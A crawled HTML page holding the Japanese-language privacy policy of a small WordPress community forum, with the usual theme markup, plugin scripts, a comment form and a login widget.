

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://forum.oohitolab.com/about/privacypolicy
body_size: 8702
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>プライバシーポリシー | こころの掲示版</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://forum.oohitolab.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://forum.oohitolab.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="こころの掲示版 &raquo; フィード" href="http://forum.oohitolab.com/feed" />
<link rel="alternate" type="application/rss+xml" title="こころの掲示版 &raquo; コメントフィード" href="http://forum.oohitolab.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="こころの掲示版 &raquo; プライバシーポリシー のコメントのフィード" href="http://forum.oohitolab.com/about/privacypolicy/feed" />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='http://forum.oohitolab.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css'  href='http://forum.oohitolab.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css'  href='http://forum.oohitolab.com/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='http://forum.oohitolab.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css'  href='http://forum.oohitolab.com/wp-content/plugins/bbpress/templates/default/css/bbpress.css?ver=2.5.4-5380' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://forum.oohitolab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widgets-css'  href='http://forum.oohitolab.com/wp-content/plugins/jetpack/modules/widgets/widgets.css?ver=20121003' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css'  href='http://forum.oohitolab.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=20120629' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='http://forum.oohitolab.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tiled-gallery-css'  href='http://forum.oohitolab.com/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?ver=2012-09-21' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://forum.oohitolab.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://forum.oohitolab.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://forum.oohitolab.com/wp-content/themes/twentytwelve/style.css?ver=4.0.38' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://forum.oohitolab.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='column-styles-css'  href='http://forum.oohitolab.com/wp-content/plugins/ultimate-tinymce/css/column-style.css?ver=4.0.38' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/forum.oohitolab.com\/photocrati_ajax","wp_home_url":"http:\/\/forum.oohitolab.com","wp_site_url":"http:\/\/forum.oohitolab.com","wp_root_url":"http:\/\/forum.oohitolab.com","wp_plugins_url":"http:\/\/forum.oohitolab.com\/wp-content\/plugins","wp_content_url":"http:\/\/forum.oohitolab.com\/wp-content","wp_includes_url":"http:\/\/forum.oohitolab.com\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/persist.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/store.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ngg_store.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/jetpack/_inc/postmessage.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/jetpack/_inc/jquery.inview.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/jetpack/_inc/jquery.jetpack-resize.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/jetpack/_inc/spin.js?ver=1.3'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/jetpack/_inc/jquery.spin.js?ver=1.3'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.4.8'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://forum.oohitolab.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://forum.oohitolab.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<link rel='shortlink' href='http://wp.me/P3AXpn-C' />
<!-- <meta name="NextGEN" version="2.0.66.29" /> -->
<!-- All in one Favicon 4.3 --><link rel="icon" href="http://forum.oohitolab.com/wp-content/uploads/2013/06/favicon.png" type="image/png"/>

<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[289,316] -->
<meta name="description"  content="当サイトは、個人情報を保護することが社会的責務であることを十分認識し、以下の通り個人情報の適正な取扱いに努めます。 ●法令の遵守 ・当サイトは、個人情報の保護に関する法律、条例、および国が定める指針等を遵守します。 ●安全管理措置 ・当サイトは、その取り扱う個人データの漏えい、滅失又はき損の防止その他の" />

<link rel="canonical" href="http://forum.oohitolab.com/about/privacypolicy" />
<!-- /all in one seo pack -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="プライバシーポリシー" />
<meta property="og:url" content="http://forum.oohitolab.com/about/privacypolicy" />
<meta property="og:description" content="当サイトは、個人情報を保護することが社会的責務であることを十分認識し、以下の通り個人情報の適正な取扱いに努めま&hellip;" />
<meta property="article:published_time" content="2013-06-01T10:01:37+00:00" />
<meta property="article:modified_time" content="2013-06-01T10:03:04+00:00" />
<meta property="article:author" content="http://forum.oohitolab.com/archives/author/oohitolab" />
<meta property="og:site_name" content="こころの掲示版" />
<meta property="og:image" content="http://wordpress.com/i/blank.jpg" />
<meta name="twitter:site" content="@jetpack" />
<meta name="twitter:card" content="summary" />
<!-- Google Analytics Tracking by Google Analyticator 6.4.8: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-41034463-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

		<style media="print" type="text/css">
			div.faq_answer {display: block!important;}
			p.faq_nav {display: none;}
		</style>

	</head>

<body class="page page-id-38 page-child parent-pageid-35 page-template-default single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://forum.oohitolab.com/" title="こころの掲示版" rel="home">こころの掲示版</a></h1>
			<h2 class="site-description">癒しとくつろぎの大休茶屋</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="nav-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://forum.oohitolab.com/">ホーム</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-49"><a href="http://forum.oohitolab.com/about">ようこそ</a>
<ul class="sub-menu">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-38 current_page_item menu-item-50"><a href="http://forum.oohitolab.com/about/privacypolicy">プライバシーポリシー</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://forum.oohitolab.com/about/linkpolicy">リンクポリシー</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://forum.oohitolab.com/archives/category/blog">BLOG</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://forum.oohitolab.com/question">よくある質問</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://forum.oohitolab.com/contact">お問い合わせ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://forum.oohitolab.com/forum-sitemap">サイトマップ</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-38" class="post-38 page type-page status-publish hentry">
		<header class="entry-header">
												<h1 class="entry-title">プライバシーポリシー</h1>
		</header>

		<div class="entry-content">
			<p>当サイトは、個人情報を保護することが社会的責務であることを十分認識し、以下の通り個人情報の適正な取扱いに努めます。</p>
<p>●法令の遵守<br />
・当サイトは、個人情報の保護に関する法律、条例、および国が定める指針等を遵守します。</p>
<p>●安全管理措置<br />
・当サイトは、その取り扱う個人データの漏えい、滅失又はき損の防止その他の個人データの安全管理のために必要かつ適切な措置を講じます。</p>
<p>●正確性の確保<br />
・当サイトは、利用目的の達成に必要な範囲内において、個人データを正確かつ最新の内容に保つよう努めます。</p>
<p>●個人情報の適正な取り扱い<br />
・当サイトは、個人情報を取り扱うに当たって、その利用目的をできる限り特定します。<br />
・当サイトは、あらかじめ本人の同意を得ないで、特定された利用目的の達成に必要な範囲を超えて、個人情報を取り扱いません。<br />
・当サイトは、偽りその他不正の手段により個人情報を取得しません。<br />
・当サイトは、個人情報を取得した場合、あらかじめその利用目的を公表している場合を除き、速やかに、その利用目的を、本人に通知し、又は公表します。<br />
・当サイトは、利用目的を変更する場合、変更前の利用目的と相当の関連性を有すると合理的に認められる範囲を超えた変更を行いません。<br />
・当サイトは、利用目的を変更した場合、変更された利用目的について、本人に通知し、又は公表します。<br />
・当サイトは、あらかじめ本人の同意を得ないで、個人データを第三者に提供しません。</p>
<p>●開示等の要請<br />
・当サイトは、本人から、当該保有個人データの開示、訂正、追加、削除、利用目的の通知（以下「開示等」という。）を求められた場合、遅滞なく、当該保有個人データの開示等を行います。<br />
・当サイトは、本人から、当該保有個人データの利用の停止、消去、第三者への提供の停止（以下「利用停止等」という。）を求められた場合であって、その求めに理由があることが判明したときは、遅滞なく当該保有個人データの利用停止等を行います。<br />
・当サイトは、本人から求められた措置の全部又は一部について、その措置をとらない場合、又はその措置と異なる措置をとる場合は、本人に対し、その旨を通知すると共に、その理由を説明するよう努めます。</p>
<p>●相談<br />
・当サイトは、個人情報の取扱いに関する相談の適切かつ迅速な処理に努めます。<br />
・当サイトは、前項の目的を達成するために必要な体制の整備に努めます。<br />
・当サイトのお問い合わせフォームより相談をお受けいたします。</p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
									<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/about/privacypolicy#respond" style="display:none;">コメントをキャンセル</a></small></h3>
									<form action="http://forum.oohitolab.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes">メールアドレスが公開されることはありません。 <span class="required">*</span> が付いている欄は必須項目です</p>							<p class="comment-form-author"><label for="author">名前 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">メールアドレス <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">ウェブサイト</label> <input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">次の<abbr title="HyperText Markup Language">HTML</abbr> タグと属性が使えます:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="コメントを送信" />
							<input type='hidden' name='comment_post_ID' value='38' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="https://www.sweetcaptcha.com/api.php">here</a>.</p>
</body></html>

		<div id="sweetcaptcha-submit-button" class="form-submit"><br /></div>
		<script type="text/javascript">
		;(function(){
			try {
				var sub = document.getElementById("submit");
				if (! sub) { sub = document.getElementById("submitcomment"); }
				if (! sub) { sub = document.getElementById("wp-submit"); }
				if (! sub) { sub = document.getElementById("login"); }
				if (sub) {
					sub.parentNode.removeChild(sub);
					document.getElementById("sweetcaptcha-submit-button").appendChild(sub);
					document.getElementById("submit").tabIndex = 6;
				}
			}
			catch (e) {}
		})();
	  </script>
		<script type="text/javascript">
		;(function(){
			try {
				var respond = document.getElementById("respond");
			  if (respond) {
				  document.getElementById("respond").style.overflow="visible";
				}
			}
			catch (e) {}
		})();
		</script><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7b138126d8" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">新しいコメントをメールで通知</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">新しい投稿をメールで受け取る</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="236"/></p>					</form>
							</div><!-- #respond -->
			
</div><!-- #comments .comments-area -->			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="bbp_login_widget-2" class="widget bbp_widget_login"><h3 class="widget-title">ログイン</h3>
			<form method="post" action="http://forum.oohitolab.com/wp-login.php" class="bbp-login-form">
				<fieldset>
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" id="user_login" tabindex="101" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="102" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" tabindex="103" />
						<label for="rememberme">Remember Me</label>
					</div>

					<div class="bbp-submit-wrapper">

						<style type="text/css">body.login div.sweetcaptcha ul li {background: inherit;width: auto;height: auto;} body.login div.sweetcaptcha ul li img {width: 34px !important;height: auto !important;}</style><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="https://www.sweetcaptcha.com/api.php">here</a>.</p>
</body></html>

						<button type="submit" name="user-submit" id="user-submit" tabindex="104" class="button submit user-submit">Log In</button>

						
		<input type="hidden" name="user-cookie" value="1" />

		<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="http://forum.oohitolab.com/about/privacypolicy" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="812e474786" /><input type="hidden" name="_wp_http_referer" value="/about/privacypolicy" />
					</div>

					
						<div class="bbp-login-links">

							
								<a href="http://forum.oohitolab.com/wp-login.php?redirect_to=http%3A%2F%2Fforum.oohitolab.com%2Fwp-admin%2F%3Floggedout%3Dtrue&#038;reauth=1" title="Register" class="bbp-register-link">Register</a>

							
							
								<a href="http://forum.oohitolab.com/contact" title="Lost Password" class="bbp-lostpass-link">Lost Password</a>

							
						</div>

					
				</fieldset>
			</form>

		</aside><aside id="bbp_forums_widget-2" class="widget widget_display_forums"><h3 class="widget-title">掲示板</h3>
		<ul>

			
				<li><a class="bbp-forum-title" href="http://forum.oohitolab.com/forums/forum/%e3%81%93%e3%81%93%e3%82%8d%e3%81%ae%e6%8e%b2%e7%a4%ba%e7%89%88">大休茶屋</a></li>

			
		</ul>

		</aside><aside id="bbp_topics_widget-2" class="widget widget_display_topics"><h3 class="widget-title">最近のトピック</h3>
		<ul>

			
				<li>
					<a class="bbp-forum-title" href="http://forum.oohitolab.com/forums/topic/%e3%81%8a%e6%b0%97%e3%81%ab%e5%85%a5%e3%82%8a%e3%81%ae%e9%9f%b3%e6%a5%bd">お気に入りの音楽</a>

					
					
						<div>12 years, 6 months ago</div>

					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="http://forum.oohitolab.com/forums/topic/%e4%bb%8a%e6%97%a5%e3%81%ae%e3%81%b2%e3%81%a8%e3%81%93%e3%81%a8">今日のひとこと</a>

					
					
						<div>12 years, 6 months ago</div>

					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="http://forum.oohitolab.com/forums/topic/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6">はじめまして</a>

					
					
						<div>12 years, 7 months ago</div>

					
				</li>

			
		</ul>

		</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">メタ情報</h3>			<ul>
						<li><a href="http://forum.oohitolab.com/wp-login.php">ログイン</a></li>
			<li><a href="http://forum.oohitolab.com/feed">投稿の <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://forum.oohitolab.com/comments/feed">コメントの <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">初めはいつも小さな一歩から</h3>			<div class="textwidget"><p>伝えたくても伝えられないことがある。<br />
届けたくても届けられない気持がある。</p>
<p>さみしいとき、うれしいとき。<br />
誰かと一緒にいたいよね。</p>
<p>そんなところがあればいいなあと思ってこのサイトをつくってみました。</p>
<p>みんなと楽しく集えればうれしいです。</p>
</div>
		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/29027?ver=3.0.8'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/bbpress/templates/default/js/editor.js?ver=2.5.4-5380'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/forum.oohitolab.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u9001\u4fe1\u4e2d ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ja","ajaxurl":"http:\/\/forum.oohitolab.com\/wp-admin\/admin-ajax.php","nonce":"78ce0cc7c9","display_exif":"1","display_geo":"1","background_color":"black","comment":"\u30b3\u30e1\u30f3\u30c8","post_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u9001\u4fe1","write_comment":"Write a Comment...","loading_comments":"\u30b3\u30e1\u30f3\u30c8\u3092\u8aad\u307f\u8fbc\u3093\u3067\u3044\u307e\u3059\u2026","download_original":"\u30d5\u30eb\u30b5\u30a4\u30ba\u8868\u793a <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u30b3\u30e1\u30f3\u30c8\u306e\u30e1\u30c3\u30bb\u30fc\u30b8\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","no_comment_email":"\u30b3\u30e1\u30f3\u30c8\u3059\u308b\u306b\u306f\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","no_comment_author":"\u30b3\u30e1\u30f3\u30c8\u3059\u308b\u306b\u306f\u304a\u540d\u524d\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","comment_post_error":"\u30b3\u30e1\u30f3\u30c8\u6295\u7a3f\u306e\u969b\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u5f8c\u307b\u3069\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","comment_approved":"\u30b3\u30e1\u30f3\u30c8\u304c\u627f\u8a8d\u3055\u308c\u307e\u3057\u305f\u3002","comment_unapproved":"\u30b3\u30e1\u30f3\u30c8\u306f\u627f\u8a8d\u5f85\u3061\u4e2d\u3067\u3059\u3002","camera":"\u30ab\u30e1\u30e9","aperture":"\u7d5e\u308a","shutter_speed":"\u30b7\u30e3\u30c3\u30bf\u30fc\u30b9\u30d4\u30fc\u30c9","focal_length":"\u7126\u70b9\u8ddd\u96e2","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/forum.oohitolab.com\/wp-login.php?redirect_to=http%3A%2F%2Fforum.oohitolab.com%2Fabout%2Fprivacypolicy","local_comments_commenting_as":"<fieldset><label for=\"email\">\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9 (\u5fc5\u9808)<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">\u540d\u524d (\u5fc5\u9808)<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">\u30a6\u30a7\u30d6\u30b5\u30a4\u30c8<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.js?ver=20140505'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"ja","strings":{"Close":"\u9589\u3058\u308b","Fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","Download File":"\u30d5\u30a1\u30a4\u30eb\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","Download Video":"\u52d5\u753b\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","Play\/Pause":"\u518d\u751f\/\u4e00\u6642\u505c\u6b62","Mute Toggle":"\u30df\u30e5\u30fc\u30c8\u5207\u308a\u66ff\u3048","None":"\u306a\u3057","Turn off Fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3\u3092\u30aa\u30d5","Go Fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","Unmute":"\u30df\u30e5\u30fc\u30c8\u89e3\u9664","Mute":"\u30df\u30e5\u30fc\u30c8","Captions\/Subtitles":"\u30ad\u30e3\u30d7\u30b7\u30e7\u30f3\/\u5b57\u5e55"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.15.0'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-includes/js/comment-reply.min.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
<!-- Powered by WPtouch: 3.4.10 -->	<div style="display:none">
	</div>
<script type='text/javascript' src='http://forum.oohitolab.com/wp-content/plugins/akismet/_inc/form.js?ver=3.0.2'></script>

	<script src="http://stats.wp.com/e-202604.js" type="text/javascript"></script>
	<script type="text/javascript">
	st_go({v:'ext',j:'1:3.1.5',blog:'53137185',post:'38',tz:'9'});
	var load_cmc = function(){linktracker_init(53137185,38,2);};
	if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
	else load_cmc();
	</script></body>
</html>